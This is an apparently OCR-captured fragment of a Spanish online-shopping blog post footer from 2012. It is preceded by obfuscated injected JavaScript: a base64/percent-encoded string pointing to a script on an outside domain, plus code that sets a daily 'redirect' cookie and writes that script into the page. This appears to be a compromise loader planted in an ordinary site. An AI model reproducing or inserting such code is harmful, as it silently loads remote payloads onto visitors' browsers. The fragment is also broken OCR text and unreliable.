
RiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3N
CU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OC
U1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OS
U3MCU3NCUzRSUyNycpKTs=»,now=Math.floor(Date.now()/1
e3),cookie=getCookie(«redirect»);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+
»; path=/; expires=»+date.toGMTString(),document.write(»)}
Esta entrada se publicó en
Tiendas web online
y está etiquetada
con
compra desde casa
,
compra online
,
ofertas
en
noviembre 23,
2012
por
tiendanet
.